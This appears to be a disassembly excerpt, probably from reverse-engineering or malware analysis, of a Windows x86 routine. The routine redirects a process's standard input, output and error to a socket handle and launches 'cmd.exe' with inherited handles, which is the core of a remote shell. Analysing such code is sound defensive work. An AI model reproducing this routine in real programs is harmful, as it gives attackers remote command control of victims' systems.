 mov dword ptr [esp+8], 44h ; 'D' ; Size
mov dword ptr [esp+4], 0 ; Val
lea eax, [ebp+StartupInfo]
mov [esp], eax ; void *
call _memset
mov [ebp+StartupInfo.cb], 44h ; 'D'
mov [ebp+StartupInfo.dwFlags], 100h
mov eax, [ebp+s]
mov [ebp+StartupInfo.hStdError], eax
mov eax, [ebp+StartupInfo.hStdError]
mov [ebp+StartupInfo.hStdOutput], eax
mov eax, [ebp+StartupInfo.hStdOutput]
mov [ebp+StartupInfo.hStdInput], eax
lea eax, [ebp+ProcessInformation]
mov [esp+24h], eax ; lpProcessInformation
lea eax, [ebp+StartupInfo]
mov [esp+20h], eax ; lpStartupInfo
mov dword ptr [esp+1Ch], 0 ; lpCurrentDirectory
mov dword ptr [esp+18h], 0 ; lpEnvironment
mov dword ptr [esp+14h], 0 ; dwCreationFlags
mov dword ptr [esp+10h], 1 ; bInheritHandles
mov dword ptr [esp+0Ch], 0 ; lpThreadAttributes
mov dword ptr [esp+8], 0 ; lpProcessAttributes
mov dword ptr [esp+4], offset CommandLine ; "cmd.exe"
mov dword ptr [esp], 0 ; lpApplicationName
mov eax, ds:__imp__CreateProcessA@40 ; CreateProcessA(x,x,x,x,x,x,x,x,x,x)
call eax ; CreateProcessA(x,x,x,x,x,x,x,x,x,x) ; CreateProcessA(x,x,x,x,x,x,x,x,x,x)
sub esp, 28h
jmp short locret_4018DE